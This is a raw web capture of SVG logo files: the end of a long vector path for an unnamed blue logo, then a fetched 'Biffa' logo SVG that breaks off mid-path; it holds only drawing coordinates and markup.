C48.9275744,25.5079981 48.8494479,25.4634456 48.8188766,25.4223202 L48.8188766,25.5079981 C48.8038058,25.4897763 48.7922811,25.4688469 48.7849086,25.44631 C48.8256703,25.5285607 48.7169725,25.3811949 48.7543374,25.44631 C48.7711415,25.4637244 48.7870156,25.4820282 48.8018926,25.5011438 C48.7577342,25.4702998 48.7373533,25.5011438 48.7373533,25.5011438 L48.6999885,25.4531643 C48.6626236,25.4531643 48.6626236,25.5251336 48.6320524,25.5491234 C48.6592268,25.5491234 48.7271629,25.6450826 48.7237661,25.6622181 L48.6592268,25.5936759 C48.6931949,25.6416554 48.6931949,25.6108114 48.7271629,25.6759266 C48.7067821,25.6759266 48.6490364,25.6005301 48.638846,25.5731132 L48.638846,25.6073843 C48.6213695,25.5881508 48.6054657,25.5675206 48.5912907,25.5456963 C48.621862,25.597103 48.5063706,25.4942896 48.5641163,25.5799674 L48.5437355,25.5594047 C48.5131642,25.5833945 48.5199578,25.6176657 48.499577,25.6416554 C48.5471323,25.7067706 48.5267514,25.6999164 48.5607195,25.7547502 C48.5267514,25.7547502 48.465609,25.7170519 48.4486249,25.7547502 C48.4316409,25.7924484 48.482593,25.8130111 48.5063706,25.8541364 C48.4588153,25.7993026 48.4418313,25.8232924 48.4214505,25.7718857 C48.4010697,25.8027297 48.3976729,25.809584 48.3976729,25.8849804 C48.4180537,25.9055431 48.4316409,25.9123973 48.4418313,25.93296 C48.4520217,25.9535227 48.4112601,25.93296 48.3908793,25.8918347 L48.3908793,25.8918347 C48.4146569,26.0083565 48.1734838,25.7855942 48.2312294,25.93296 L48.2312294,25.93296 L48.2312294,26.0220649 C48.2074518,26.0220649 48.2074518,25.9706582 48.1734838,25.9398142 C48.204055,26.0666174 48.1055477,25.9672311 48.1225317,26.0529089 C47.9764691,25.8918347 48.047802,26.1248783 47.9391042,26.0289191 L47.9696755,26.0700445 C47.9696755,26.1180241 47.942501,26.0700445 47.9323106,26.0460547 C47.9221202,26.0220649 47.9662787,26.0803258 47.9730723,26.1077427 C47.9357074,26.2037019 47.7896448,26.1385867 47.6945343,26.145441 C47.6605663,26.145441 47.8168193,26.3784846 47.7183119,26.2962339 L47.6809471,26.2105561 C47.6809471,26.3407864 47.5688525,26.2756712 47.5620589,26.3921931 C47.5620589,26.3716304 47.5416781,26.3476406 47.5620589,26.3442135 C47.5824397,26.3407864 47.5212973,26.3647762 47.5620589,26.4127557 C47.6028206,26.4607353 47.5348845,26.3716304 47.5145037,26.3510677 C47.4941228,26.330505 47.5314877,26.4435998 47.490726,26.388766 C47.4884249,26.3797744 47.4884249,26.3703406 47.490726,26.3613491 C47.490726,26.3956202 47.4533612,26.3613491 47.490726,26.4401726 C47.4499644,26.41961 47.4669484,26.4915793 47.4295835,26.4607353 C47.4635516,26.542986 47.3718379,26.4607353 47.4295835,26.5566945 C47.3650442,26.4435998 47.3412666,26.4881522 47.3582506,26.5566945 C47.3412666,26.5224233 47.3242826,26.5292776 47.3039018,26.481298 C47.3039018,26.481298 47.3039018,26.5189962 47.3242826,26.57383 C47.2189816,26.4573082 47.3242826,26.7143416 47.2189816,26.5532674 C47.2139075,26.6224704 47.1954434,26.6899999 47.1646328,26.7520399 C47.1034903,26.6423723 47.2019976,26.7143416 47.1340615,26.6012469 C47.1340615,26.6697892 47.1578392,26.7760297 47.1034903,26.7726026 C47.0491414,26.7691754 47.0797127,26.7211959 47.072919,26.7006332 C47.072919,26.7691754 46.9947925,26.7314772 46.9947925,26.8137279 C46.9932962,26.8023541 46.9932962,26.7908306 46.9947925,26.7794568 C46.9947925,26.7794568 46.9710149,26.7794568 46.9947925,26.8205821 L46.9947925,26.8205821 C47.0329022,26.8857911 47.0615026,26.9561987 47.0797127,27.029636 C47.004983,26.878843 47.0253638,27.029636 46.9370469,26.8205821 C46.9424069,26.8463797 46.9527989,26.870844 46.9676181,26.8925515 C46.9676181,26.8925515 46.9404437,26.8685617 46.9234596,26.8240092 C46.9234596,26.8651346 46.9574277,26.9165413 46.9234596,26.9268226 C46.9132286,26.9044665 46.9041582,26.8815881 46.8962852,26.8582804 C46.8962852,26.9131142 46.9268564,26.967948 46.8962852,26.9576666 C46.865714,26.9473853 46.8759044,26.9268226 46.8962852,26.9233955 C46.916666,26.9199684 46.916666,27.0810427 46.8555235,27.0570529 C46.8045715,26.9439582 46.8249523,27.0262089 46.7672066,26.937104 L46.7672066,26.9748022 L46.8011747,27.0159275 C46.7841906,27.0159275 46.8011747,27.0981782 46.777397,27.0776156 L46.777397,27.0330631 L46.7570162,27.0673342 L46.7977779,27.091324 C46.7977779,27.1495849 46.865714,27.2078458 46.8283491,27.1941374 C46.7909843,27.1804289 46.8283491,27.1941374 46.7740002,27.153012 L46.7740002,27.153012 C46.7740002,27.1872832 46.7909843,27.2249814 46.7740002,27.2078458 C46.7570162,27.1907103 46.7162546,27.1050325 46.7026673,27.0878969 C46.7400322,27.1667205 46.6754929,27.1324494 46.7026673,27.2181272 L46.6585089,27.1393036 L46.6890801,27.2078458 C46.6676469,27.1909151 46.6512035,27.1684 46.6415249,27.1427307 C46.6109536,27.1427307 46.7162546,27.2558254 46.6619057,27.2215543 C46.6608363,27.2124472 46.6608363,27.2032445 46.6619057,27.1941374 C46.621144,27.1941374 46.6347312,27.2661067 46.5905728,27.2489712 C46.5294303,27.1632934 46.5905728,27.2147001 46.5430175,27.1427307 C46.5192399,27.1804289 46.5430175,27.2969508 46.4886686,27.2969508 L46.4886686,27.2969508 C46.5633983,27.427181 46.4241294,27.2489712 46.4445102,27.3209405 C46.4373626,27.298981 46.4270627,27.2781973 46.4139389,27.2592525 C46.3765741,27.2592525 46.3867645,27.3209405 46.3765741,27.3860557 L46.3595901,27.3483574 C46.325622,27.3277948 46.3120348,27.3483574 46.2882572,27.3483574 C46.2644795,27.3483574 46.2882572,27.3826286 46.3290188,27.427181 C46.1625754,27.272961 46.3052412,27.5848282 46.1659722,27.4545979 C46.1659722,27.4545979 46.1659722,27.4203268 46.1659722,27.4203268 L46.1659722,27.4751606 C46.1848049,27.4993669 46.2052319,27.5222661 46.2271147,27.5437029 C46.2474955,27.577974 46.2542891,27.608818 46.2440987,27.6156722 C46.2440987,27.5711198 46.186353,27.5265673 46.1591786,27.5025775 L46.1931466,27.5539842 C46.1116233,27.4683064 46.2644795,27.6670789 46.1931466,27.6190993 L46.1931466,27.5882553 C46.1931466,27.608818 46.1931466,27.6533705 46.1931466,27.6499433 C46.1455914,27.5916824 46.1931466,27.6156722 46.1455914,27.5642655 C46.1455914,27.5642655 46.1999402,27.70135 46.1455914,27.6465162 C46.0912425,27.5916824 46.1455914,27.6190993 46.1455914,27.5985367 C46.0810521,27.5334215 46.0912425,27.5539842 46.0742585,27.54713 L46.0742585,27.54713 L46.0267032,27.54713 L46.047084,27.54713 C46.1421946,27.7219127 46.047084,27.6019638 46.0844489,27.7253398 C46.0334968,27.608818 46.047084,27.6636518 45.9995288,27.5916824 C45.9772654,27.5783381 45.9576786,27.5609014 45.9417831,27.5402757 C45.9723543,27.6053909 45.8942278,27.5060046 45.9417831,27.6019638 C45.9247991,27.5814011 45.9417831,27.6019638 45.890831,27.5505571 C45.890831,27.577974 45.9214023,27.5848282 45.9383863,27.6156722 C45.9723543,27.7082043 45.8194981,27.5608384 45.8670534,27.6876416 C45.8670534,27.7527567 45.9214023,27.8281532 45.9247991,27.8864141 C45.9011335,27.8618512 45.8826453,27.8327058 45.8704502,27.8007363 C45.8330853,27.7767465 45.8296885,27.8007363 45.8364821,27.8247261 C45.821591,27.8035401 45.8045112,27.7840102 45.7855301,27.7664652 C45.7855301,27.7664652 45.839879,27.8555701 45.8025141,27.8315803 C45.7651492,27.8075905 45.7583556,27.7630381 45.7447684,27.7356212 C45.7447684,27.7630381 45.7685461,27.8144447 45.7719429,27.8452888 C45.7497899,27.8170473 45.7315092,27.7859234 45.717594,27.7527567 C45.7131681,27.797793 45.7252526,27.8429045 45.751562,27.8795599 L45.7787365,27.8795599 C45.7787365,27.8795599 45.734578,27.8281532 45.7311812,27.8144447 C45.7277844,27.8007363 45.7651492,27.8144447 45.7821333,27.8452888 L45.7821333,27.8658514 C45.890831,27.9892275 45.8025141,27.8178719 45.8262917,27.8110176 L45.890831,27.9104039 L45.8466726,27.821299 C45.8757119,27.8467972 45.8988951,27.8783738 45.9146087,27.913831 C45.9621639,27.9515292 45.9146087,27.8692785 45.9485767,27.913831 C45.9825447,27.9583835 45.9485767,27.913831 45.9485767,27.913831 L45.9485767,27.8761328 C45.9485767,27.9001226 46.0029256,27.9412236 45.9825447,27.9343937 C46.047084,27.9720919 45.9825447,27.8384345 46.0267032,27.9035497 L46.0267032,27.9035497 C46.0267032,27.8487159 45.9791479,27.8315803 45.9417831,27.732194 L46.0810521,27.8932683 L46.0334968,27.821299 C46.0334968,27.821299 46.0504808,27.821299 46.0674649,27.852143 C46.0436872,27.7938821 46.0436872,27.821299 46.0165128,27.7733194 C46.0810521,27.8247261 46.0368936,27.7116314 46.1218137,27.821299 C46.0878457,27.7630381 46.0776553,27.790455 46.0674649,27.7424754 C46.1591786,27.8589972 46.0674649,27.7082043 46.1252105,27.7424754 C46.1829562,27.7767465 46.1252105,27.7836007 46.1829562,27.8315803 C46.1150201,27.7184856 46.2237179,27.8315803 46.2203211,27.8075905 C46.1625754,27.7219127 46.2203211,27.7527567 46.2203211,27.7116314 C46.2373051,27.7424754 46.2882572,27.732194 46.3290188,27.7527567 L46.3290188,27.7527567 C46.2746699,27.6636518 46.3052412,27.6670789 46.308638,27.639662 C46.3319271,27.6703653 46.3492181,27.7052559 46.3595901,27.7424754 L46.3595901,27.7424754 C46.3486214,27.7235651 46.3416801,27.7025555 46.3392092,27.6807874 L46.3799709,27.7459025 C46.3799709,27.7459025 46.3799709,27.6465162 46.4173357,27.6773602 C46.3765741,27.6156722 46.2882572,27.516286 46.2848604,27.4614522 C46.3098997,27.4939196 46.3304673,27.5296576 46.3460028,27.5676926 C46.3460028,27.5676926 46.3460028,27.5334215 46.3460028,27.54713 L46.3731773,27.608818 C46.4003517,27.608818 46.3493997,27.5574113 46.3731773,27.5574113 C46.3969549,27.5574113 46.4003517,27.5882553 46.4241294,27.6259536 C46.447907,27.6636518 46.4037485,27.6259536 46.4241294,27.6259536 C46.4533726,27.6355597 46.4785207,27.6548912 46.4954623,27.6807874 C46.4777215,27.6594479 46.463916,27.6350726 46.4547006,27.608818 C46.4716846,27.608818 46.4988591,27.6602247 46.5260335,27.6773602 C46.5532079,27.6944958 46.5260335,27.6773602 46.4954623,27.5985367 C46.4954623,27.5985367 46.5226367,27.6259536 46.5362239,27.6465162 C46.5362239,27.608818 46.5735888,27.608818 46.5158431,27.5402757 L46.5158431,27.5402757 C46.5158431,27.4477437 46.60416,27.5402757 46.6143504,27.4888691 L46.6143504,27.5128588 C46.6143504,27.4751606 46.6415249,27.4717335 46.6143504,27.4134726 C46.6380423,27.4297387 46.6568441,27.452265 46.6686993,27.4785877 C46.6686993,27.4511708 46.6686993,27.4237539 46.6992705,27.4511708 C46.7298418,27.4785877 46.726445,27.4854419 46.6992705,27.4922962 C46.7298418,27.4922962 46.7570162,27.5368486 46.7366354,27.458025 C46.7672066,27.5231402 46.7943811,27.5299944 46.7943811,27.5060046 L46.7536194,27.4683064 C46.7536194,27.4683064 46.7706034,27.4683064 46.7807938,27.4683064 L46.8249523,27.5505571 C46.9200628,27.6293807 46.7909843,27.3415032 46.916666,27.4922962 C46.8928884,27.4306081 46.8725076,27.4648793 46.8419363,27.3929099 C46.865714,27.3929099 46.9540309,27.4991504 46.9574277,27.4957233 C46.9608245,27.4922962 46.9098724,27.365493 46.9574277,27.3792015 C46.9404437,27.3517846 46.8894916,27.2763881 46.8928884,27.2386898 C46.8962852,27.2009916 46.9846021,27.3483574 46.9879989,27.3792015 C46.9913957,27.4100455 46.9879989,27.3792015 46.9879989,27.3792015 C46.9906405,27.4010564 47.0001659,27.4214786 47.0151734,27.4374624 L47.0151734,27.4066184 C47.038951,27.4306081 47.0627286,27.4066184 47.0831095,27.4648793 C47.0818727,27.4382943 47.0661951,27.4145681 47.0423478,27.4031912 C47.0899031,27.4340353 47.0797127,27.4031912 47.1170775,27.4031912 C47.1170775,27.4031912 47.0797127,27.3586388 47.0831095,27.3552117 C47.0865063,27.3517846 47.0661254,27.2900965 47.0831095,27.2661067 C47.1204743,27.303805 47.1408551,27.3757743 47.1408551,27.3243677 C47.1692795,27.3519873 47.1883051,27.3879787 47.195204,27.427181 C47.195204,27.3586388 47.2563465,27.427181 47.2733305,27.427181 L47.2733305,27.458025 C47.2733305,27.458025 47.2733305,27.4374624 47.2733305,27.4340353 L47.2325689,27.3792015 C47.2325689,27.3792015 47.2325689,27.3792015 47.2631401,27.4066184 C47.2631401,27.365493 47.2019976,27.3106592 47.1850136,27.2523983 C47.212188,27.2763881 47.1850136,27.2044187 47.2393625,27.2798152 C47.1986008,27.2798152 47.2903145,27.3586388 47.2733305,27.3826286 C47.2563465,27.4066184 47.2733305,27.3826286 47.2733305,27.3826286 C47.2752191,27.3893504 47.2752191,27.3964694 47.2733305,27.4031912 C47.3378698,27.458025 47.2325689,27.3106592 47.2733305,27.2969508 C47.2971082,27.3415032 47.3276794,27.3757743 47.3276794,27.3620659 C47.3276794,27.3483574 47.2801241,27.2935236 47.2699337,27.2523983 C47.3072986,27.2763881 47.2699337,27.2181272 47.2699337,27.2147001 L47.2495529,27.2147001 C47.2257753,27.1701476 47.2495529,27.1701476 47.2495529,27.1495849 C47.2699337,27.183856 47.2495529,27.1804289 47.2495529,27.1941374 C47.2189816,27.1084596 47.3242826,27.2558254 47.3140922,27.1941374 C47.3378698,27.2215543 47.3616474,27.2763881 47.3820283,27.2935236 C47.3820283,27.2249814 47.4363771,27.3415032 47.4329803,27.2935236 C47.4047482,27.2648199 47.3868171,27.2274317 47.3820283,27.1872832 L47.3820283,27.2489712 L47.3548538,27.1495849 C47.3548538,27.1495849 47.3548538,27.2009916 47.3548538,27.1941374 C47.3512729,27.1617457 47.3369019,27.1315391 47.3140922,27.1084596 C47.3786315,27.1907103 47.3140922,27.0399173 47.3650442,27.091324 L47.4499644,27.2352627 C47.5111068,27.2866694 47.4499644,27.1358765 47.5043132,27.153012 L47.4805356,27.1324494 C47.4499644,27.0707613 47.4805356,27.1118867 47.4805356,27.0844698 C47.4993046,27.1160989 47.5209081,27.1459253 47.5450749,27.1735747 C47.5246941,27.1393036 47.5722493,27.1735747 47.5179005,27.0639071 L47.5722493,27.1187409 C47.613011,27.1187409 47.5212973,26.9610937 47.5722493,26.9645209 C47.6232014,26.967948 47.629995,27.0467716 47.6333918,27.0947511 C47.6333918,27.0947511 47.6537726,27.0947511 47.6333918,27.06048 C47.6537726,27.0878969 47.6164078,26.9816564 47.6537726,27.0227818 C47.6537726,26.998792 47.6164078,26.9473853 47.6265982,26.9473853 C47.62763,26.955348 47.62763,26.9634124 47.6265982,26.9713751 C47.6265982,26.9473853 47.6265982,26.9302497 47.5824397,26.878843 C47.6979311,27.0159275 47.6503758,26.8240092 47.75228,26.9405311 C47.7598668,26.9142728 47.7725697,26.8898055 47.7896448,26.8685617 C47.7896448,26.8685617 47.7896448,26.8925515 47.7896448,26.8925515 C47.8405969,26.9233955 47.7217087,26.7451857 47.7896448,26.7760297 C47.8575809,26.8068737 47.7896448,26.8274364 47.8270097,26.8514261 C47.925517,27.0090733 47.8473905,26.8103008 47.9187234,26.8925515 L47.9187234,26.8925515 C47.9628819,26.937104 47.9187234,26.8103008 47.9458978,26.8068737 C47.9448661,26.8148364 47.9448661,26.8229007 47.9458978,26.8308635 C47.926742,26.7753798 47.926742,26.7149915 47.9458978,26.6595078 C47.9566621,26.6955231 47.9739368,26.7292188 47.9968499,26.7588941 C47.9968499,26.7588941 47.9323106,26.6595078 47.942501,26.6320909 C47.9801587,26.6674813 48.0142897,26.7065082 48.0444052,26.7486128 L48.0274212,26.7486128 C48.0919604,26.8308635 48.0511988,26.7486128 48.0681828,26.7486128 L48.0919604,26.786311 C48.1123413,26.755467 48.0511988,26.6595078 48.0919604,26.6492265 L48.0681828,26.6218096 C48.0274212,26.5189962 48.1157381,26.6663621 48.0885636,26.5875385 L48.1531029,26.6766434 C48.1480958,26.6287968 48.1480958,26.5805513 48.1531029,26.5327047 C48.1770892,26.5895886 48.1930951,26.6495696 48.2006582,26.7109145 C48.2006582,26.7109145 48.2346262,26.6800705 48.2006582,26.6286638 C48.2006582,26.6286638 48.2006582,26.6663621 48.2006582,26.6560807 C48.1666901,26.57383 48.1598965,26.5258505 48.1802774,26.512142 C48.2957687,26.6972061 48.2651975,26.512142 48.3738952,26.6560807 C48.3738952,26.5635487 48.465609,26.6320909 48.5029738,26.5909656 C48.3942761,26.4607353 48.5029738,26.5909656 48.4146569,26.4367455 C48.4146569,26.4367455 48.4146569,26.4367455 48.4146569,26.4367455 L48.5029738,26.5018607 C48.5403387,26.5361318 48.5029738,26.5395589 48.5369419,26.5704029 C48.5709099,26.6012469 48.5878939,26.6252367 48.6286556,26.6526536 C48.5912907,26.604674 48.5878939,26.57383 48.6286556,26.5841114 L48.5641163,26.5327047 C48.5403387,26.4333184 48.672814,26.6320909 48.6524332,26.5327047 L48.6762108,26.5841114 C48.6762108,26.5464131 48.7339565,26.5395589 48.6762108,26.4161829 C48.6960487,26.4346156 48.7121929,26.4567211 48.7237661,26.481298 C48.7747182,26.481298 48.7237661,26.299661 48.7984958,26.3476406 L48.8222734,26.3819117 C48.8222734,26.3819117 48.7849086,26.3099424 48.8222734,26.3373593 C48.8596383,26.3647762 48.8426543,26.3716304 48.8494479,26.3716304 C48.8562415,26.3716304 48.8222734,26.2962339 48.8494479,26.3099424 L48.8698287,26.3544948 C48.9411616,26.3544948 48.8698287,26.2174103 48.8698287,26.1728579 C48.9479552,26.268817 49.0023041,26.2790984 49.0294785,26.2825255 L49.0294785,26.299661 C49.0838274,26.2756712 49.0294785,26.1591494 49.0294785,26.0906072 C49.1415731,26.1728579 49.1449699,26.0631903 49.2332868,26.0906072 C49.2044604,26.0656775 49.1822737,26.0338677 49.1687475,25.9980751 C49.1925252,25.9980751 49.1347795,25.9123973 49.2095092,25.9980751 L49.2095092,25.9980751 C49.2910325,26.0768987 49.2910325,26.0392005 49.3046197,26.0289191 L49.2095092,25.9123973 C49.3895398,26.0426276 49.246874,25.7684586 49.3997302,25.9123973 C49.3997302,25.8746991 49.3997302,25.8644178 49.3759526,25.8301466 L49.4303015,25.8884075 C49.4676663,25.8884075 49.4880472,25.8884075 49.5016344,25.8370009 L49.5356024,25.8815533 C49.5559833,25.8815533 49.3963334,25.6964892 49.4065238,25.6759266 L49.4948408,25.7581773 C49.5220152,25.7307604 49.6239193,25.7787399 49.5763641,25.6724995 C49.5763641,25.6724995 49.6103321,25.7101977 49.6103321,25.720479 C49.6103321,25.7307604 49.7190299,25.720479 49.6103321,25.6142385 C49.6884586,25.689635 49.647697,25.5902488 49.6103321,25.5422692 L49.664681,25.6005301 C49.6035385,25.5182794 49.5865545,25.4977167 49.5831577,25.4600185 C49.5797609,25.4223202 49.630713,25.5011438 49.6103321,25.4908625 C49.6544906,25.4908625 49.5695705,25.4291745 49.6103321,25.4428829 L49.6409034,25.4840083 C49.6612842,25.4840083 49.6409034,25.4565914 49.6035385,25.4051847 C49.5661737,25.353778 49.6443002,25.4051847 49.698649,25.4394558 C49.6680778,25.4086118 49.6341098,25.3606322 49.6578874,25.3640593 C49.6717788,25.3753823 49.6833216,25.3893572 49.6918554,25.4051847 C49.7529979,25.4051847 49.6578874,25.3057984 49.7326171,25.3400695 C49.7416455,25.3526633 49.753224,25.3631769 49.7665851,25.3709136 C49.7665851,25.3709136 49.7292203,25.4017576 49.7292203,25.3983305 C49.7801724,25.44631 49.80395,25.4394558 49.8650925,25.5217065 C49.837918,25.4702998 49.7699819,25.3674864 49.8107436,25.3743407 L49.8311244,25.3914762 L49.8311244,25.3914762 C49.8311244,25.3914762 49.8311244,25.3914762 49.8311244,25.3914762 C49.8311244,25.3914762 49.8549021,25.3914762 49.8616957,25.3914762 C49.8684893,25.3914762 49.9024573,25.3914762 49.9092509,25.3914762 C49.8515053,25.3366424 49.8718861,25.3366424 49.8141404,25.2989442 C49.8162313,25.3044613 49.8162313,25.3105627 49.8141404,25.3160798 L49.8141404,25.3160798 L49.8141404,25.3160798 L49.8141404,25.3400695 C49.7903628,25.3057984 49.7699819,25.2749544 49.8141404,25.2955171 L49.7326171,25.1961308 C49.820934,25.2646731 49.8854733,25.2818086 49.9398222,25.3263611 C49.9398222,25.2715273 49.9703934,25.2509646 49.8718861,25.1310157 C49.8718861,25.1138801 49.9092509,25.1550055 49.9296318,25.1687139 C49.9500126,25.1824224 49.9296318,25.1687139 49.9296318,25.202985 C49.9296318,25.1618597 49.9534094,25.1515784 49.8786797,25.0761819 C49.9296318,25.0761819 49.943219,25.1515784 49.9500126,25.1173072 L49.9737902,25.141297 C50.1402337,25.2064122 49.8413148,24.8842636 50.0485199,24.9767956 C50.0358478,24.9725198 50.0242547,24.9655019 50.0145519,24.9562329 C50.1368369,24.9562329 50.0553135,24.774596 50.2183602,24.8157213 C50.255725,24.8157213 50.2183602,24.774596 50.1775985,24.7300435 L50.2455346,24.7814502 L50.1877889,24.6991995 C50.1538209,24.6272302 50.3814068,24.7951587 50.3066771,24.6717826 L50.2591218,24.6409386 C50.2761058,24.6409386 50.2591218,24.5826777 50.3134707,24.6409386 C50.3134707,24.6409386 50.2693122,24.5963861 50.3134707,24.6135217 L50.3474387,24.6409386 L50.3134707,24.562115 C50.3576292,24.562115 50.4459461,24.6854911 50.4799141,24.6580742 C50.4575696,24.6065495 50.4238809,24.5608398 50.3814068,24.5244168 C50.3814068,24.5244168 50.3508355,24.5244168 50.3168675,24.4867185 L50.3168675,24.4627288 C50.233876,24.3724546 50.1362336,24.2971207 50.0281391,24.2399664 L50.0756944,24.3119358 L50.0213455,24.2776647 L50.0213455,24.257102 C49.9669966,24.226258 50.0043615,24.257102 50.0213455,24.2982274 C50.0031352,24.2823862 49.9824824,24.2696524 49.960203,24.2605291 L50.0383295,24.3599154 C49.9975679,24.3290714 49.9703934,24.2845189 49.9364254,24.2776647 C49.9737902,24.3256443 50.0315359,24.3462069 50.0485199,24.3839052 C49.9975679,24.3530612 49.960203,24.31879 49.9907743,24.3633425 C49.9712103,24.3501304 49.9549355,24.3325375 49.943219,24.3119358 C49.9635998,24.349634 49.943219,24.349634 49.9839806,24.3976136 C49.9194414,24.3599154 49.9839806,24.4421661 49.8786797,24.3599154 C49.8990605,24.3804781 49.9398222,24.438739 49.9364254,24.4524474 C49.8345212,24.3359256 49.9024573,24.4764372 49.7835692,24.3667696 C49.8752829,24.4661559 49.7835692,24.4455932 49.8345212,24.5175626 C49.8345212,24.5175626 49.8107436,24.4901457 49.8175372,24.4935728 C49.8243308,24.4969999 49.7665851,24.4730101 49.7428075,24.4661559 C49.7929106,24.5136593 49.8363391,24.5678529 49.8718861,24.6272302 C49.7801724,24.5723964 49.7801724,24.5346981 49.698649,24.469583 C49.7665851,24.5278439 49.7462043,24.5518337 49.8073468,24.5998133 C49.7701366,24.5804474 49.7348718,24.557493 49.7020459,24.531271 C49.80395,24.623803 49.7020459,24.5552608 49.7665851,24.6203759 C49.7020459,24.5895319 49.664681,24.5381252 49.6850618,24.5826777 C49.6408075,24.5621683 49.6074085,24.5234792 49.5933481,24.4764372 L49.5933481,24.4764372 Z M49.3963334,25.0590463 L49.3963334,25.0590463 C49.4167143,25.0590463 49.4370951,25.1001717 49.4303015,25.1001717 C49.4235079,25.1001717 49.3997302,25.0556192 49.3793494,25.0556192 L49.3963334,25.0590463 Z" id="Shape" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="49.7801724 25.2886629 49.7801724 25.2886629 49.7801724 25.2886629 49.7801724 25.3092255"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="48.8562415 25.3709136 48.8698287 25.3880491 48.8596383 25.3709136"></polygon>
                        <path d="M45.9893384,27.5231402 L45.9621639,27.5231402 L45.9893384,27.5231402 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="45.8976246 27.5368486 45.9180055 27.5676926 45.9180055 27.5676926"></polygon>
                        <path d="M46.7196514,27.1118867 C46.7169865,27.0994644 46.7169865,27.0866107 46.7196514,27.0741884 C46.7196514,27.0741884 46.6958737,27.0810427 46.7196514,27.1118867 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="47.2733305 26.4641624 47.2733305 26.4641624 47.2767273 26.4641624"></polygon>
                        <path d="M46.726445,27.0707613 C46.726445,27.0707613 46.7094609,27.0707613 46.7094609,27.0707613 C46.7094609,27.0707613 46.726445,27.0844698 46.726445,27.0707613 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.5885154,27.7356212 L45.5885154,27.7356212 C45.5885154,27.7356212 45.595309,27.7459025 45.5885154,27.7356212 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.5987058,27.7698923 L45.5987058,27.7459025 C45.5987058,27.7459025 45.5851186,27.7493296 45.5987058,27.7698923 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.6972132,27.6876416 L45.6802291,27.6636518 L45.6972132,27.6876416 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.717594,27.6602247 C45.717594,27.6602247 45.6666419,27.6225264 45.6666419,27.6602247 L45.6666419,27.6807874 C45.6598483,27.6259536 45.7413716,27.7047771 45.717594,27.6602247 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.0402904,27.8692785 L46.0063224,27.8692785 C46.0267032,27.8932683 46.0572744,27.9241123 46.0504808,27.9378208 C46.1320042,27.9892275 46.0063224,27.8795599 46.0402904,27.8692785 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.1320042,27.8589972 C46.1320042,27.8795599 46.1591786,27.8932683 46.169369,27.9104039 C46.1795594,27.9275395 46.1557818,27.8727057 46.1320042,27.8589972 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.6347312,27.5265673 L46.6720961,27.5916824 C46.6754929,27.5745469 46.6551121,27.5676926 46.6347312,27.5265673 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="46.5362239 27.1461578 46.5056527 27.1118867 46.5362239 27.1735747"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="46.865714 27.5539842 46.865714 27.5676926 46.865714 27.5334215"></polygon>
                        <path d="M47.7318991,27.0090733 L47.6809471,26.9336768 C47.6809471,26.9336768 47.735296,27.0364902 47.7318991,27.0090733 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M48.064786,26.693779 C48.0953572,26.7280501 48.1191349,26.7451857 48.1021509,26.693779 C48.0851668,26.6423723 48.064786,26.6800705 48.064786,26.693779 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="49.2536676 25.9843667 49.2672549 26.0117836 49.2638581 25.9809396"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/logo-biffa.svg
body_size: 2342
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="80px" height="80px" viewBox="0 0 80 80" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Biffa</title>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-775.000000, -736.000000)" fill-rule="nonzero">
            <g id="Logos" transform="translate(210.000000, 736.000000)">
                <g id="Biffa" transform="translate(565.000000, 0.000000)">
                    <polygon id="Fill-1" fill="#E32312" points="0 80 80 80 80 0 0 0"></polygon>
                    <path d="M30.028503,51.3817964 L35.8567665,51.3817964 L35.8567665,36.3308982 L30.028503,36.3308982 L30.028503,51.3817964 Z M46.2749701,36.3816766 L46.2749701,33.9811976 C45.0668263,33.9811976 43.9916168,35.0562874 43.9916168,36.3816766 L46.2749701,36.3816766 Z M55.3148503,33.965509 C54.0803593,33.965509 51.9437126,34.4063473 51.9437126,36.3298204 L53.5857485,36.3298204 L53.5857485,42.2050299 L51.9437126,42.2050299 L51.9437126,51.3808383 L46.117485,51.3808383 L46.117485,42.2050299 L43.9525749,42.2050299 L43.9525749,51.3808383 L38.1263473,51.3808383 L38.1263473,42.2050299 L36.7579641,42.2050299 L36.7579641,36.3298204 L38.1263473,36.3298204 C38.1263473,34.4483832 39.5445509,28.3992814 47.2053892,28.3992814 L47.2053892,32.0469461 C47.8924551,30.1888623 49.9215569,28.3992814 55.3148503,28.3992814 L55.3148503,33.965509 Z M60.9681437,46.1771257 C62.1068263,46.1771257 63.0313772,45.2524551 63.0313772,44.1129341 C63.0313772,42.9713772 62.1068263,42.0476647 60.9681437,42.0476647 C59.8245509,42.0476647 58.9028743,42.9713772 58.9028743,44.1129341 C58.9028743,45.2524551 59.8245509,46.1771257 60.9681437,46.1771257 L60.9681437,46.1771257 Z M60.9681437,36.322994 C65.2246707,36.322994 68.7051497,39.7742515 68.7051497,44.0298204 L68.7051497,51.3808383 L63.2620359,51.3808383 L63.2620359,50.8746108 C62.3697006,51.3367665 61.3550898,51.5988024 60.2761677,51.5988024 C56.7487425,51.5988024 53.8888623,48.7947305 53.8888623,45.337485 